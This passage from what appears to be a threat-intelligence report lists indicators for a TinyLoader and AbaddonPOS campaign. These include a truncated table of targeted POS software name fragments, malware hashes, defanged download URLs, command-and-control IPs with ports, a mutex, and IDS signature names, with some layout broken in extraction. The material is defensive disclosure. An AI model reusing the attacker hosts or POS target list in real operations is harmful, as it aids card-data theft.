| unilec                |  || ehubem    |  |
|-----------|--|
| fdfdo.    |  |
| cashbo    |  |
| cps po    |  |
| powerp    |  |
| saleso    |  |
| finedi    |  |
| pointo    |  |
| infigm    |  |
| adrm.e    |  |
| afr38.    |  |
| aldelo    |  |
| araavl    |  |
| aracs.    |  |
| bestpo    |  |
| bosrv.    |  |
| cardau    |  |
| cashcl    |  |
| checki    |  |
| cre200    |  |
| cross.    |  |
| crosss    |  |
| $c$ xsret |  |
| ddcdsr    |  |
| dovepo    |  |
| dsihea    |  |
| eagles    |  || fincha |  |
|--------|--|
| invent |  |
| isspos |  |
| issret |  |
| magtek |  |
| nails1 |  |
| omnipo |  |
| paymen |  |
| paymen |  |
| pixela |  |
| pos24f |  |
| posini |  |
| prm.cl |  |
| ptserv |  |
| qbdbmg |  |
| qbpos. |  |
| qbposs |  |
| retail |  |
| rmposl |  |
| roomke |  |
| rpro8. |  |
| rwpos. |  |
| sales3 |  |
| soposu |  |
| spaint |  |
| telefl |  |
| transa |  |
|        |  |

*utg2sv**visual*

*wickr.*

*xcharg*

**Indicators of Compromise (IOC)**

#### *Table 1: Indicators of Compromise*

| <b>IOC</b>                                                       | <b>IOC</b><br><b>Type</b> | <b>Description</b>                          |
|------------------------------------------------------------------|---------------------------|---------------------------------------------|
| 7dc57aef76a1ddb5eef7bfd1a1350e1e951b5f216bfc805f51796545d04d80a0 | SHA56<br>Hash             | Example<br>macro<br>document                |
| e5fbfd61b19561a4c35d1f7aa385f4ca73a65adb2610504398e4ca47c109bace | SHA56<br>Hash             | Initial<br>TinyLoader<br>download           |
| b30ee5185c7f649da42efabe9512d79adcaa53f3f3647e0025b7c68bf7cc8734 | SHA56<br>Hash             | TinyLoader<br>update                        |
| 24e39756c5b6bdbdc397dabde3ece587cdb987af9704d5e5329e00b5b2aaa312 | SHA56<br>Hash             | AbaddonPOS                                  |
| [hxxp://dolcheriva[.]com/img/del/a/cg-bn/word.exe]               | <b>URL</b>                | Example<br>TinyLoader<br>download           |
| [hxxp://50.7.124[.]178/file.e]                                   | <b>URL</b>                | Example<br>TinyLoader<br>update<br>download |
| [hxxp://85.93.5[.]136/ZRH4J2/P_KYJ3gxEhTpasmJxz.d]               | <b>URL</b>                | Example<br>AbaddonPOS<br>download           |
| 50.7.124[.]178:30010                                             | IP                        | TinyLoader<br>C <sub>2</sub>                |
| 85.93.5[.]136:50010                                              | IP                        | TinyLoader<br>C <sub>2</sub>                |
| 85.93.5[.]136:50011                                              | IP                        | AbaddonPOS<br>C <sub>2</sub>                |
| CHAMEL1ON                                                        | <b>Mutex</b>              | TinyLoader<br>mutex                         |

*Select ET Signatures that would fire on such traffic:*

2022658 || ET CURRENT\_EVENTS Possible Malicious Macro DL EXE Feb 2016 (WinHTTPRequest)

2812523 || ETPRO TROJAN TinyLoader.C CnC Beacon x86